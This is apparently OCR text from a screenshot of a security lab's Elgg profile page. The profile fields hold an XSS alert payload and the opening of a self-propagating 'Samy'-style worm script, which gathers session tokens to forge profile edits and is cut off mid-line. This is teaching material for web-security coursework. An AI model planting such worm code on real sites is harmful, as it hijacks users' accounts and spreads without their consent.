 www.xsslabelgg.com/profile/charli
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Charlie
Brief description: <script>alert('Countermeasures
test');</script>
About me
Samy is my hero
window.onload = function(){
var headerTag = "";
var jsCode =
document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI
encoding
var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag);
// FILL IN the code
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" +
View activity
Add friend
Send a message
Report user
Blogs
Bookmarks
Friends
No friends yet.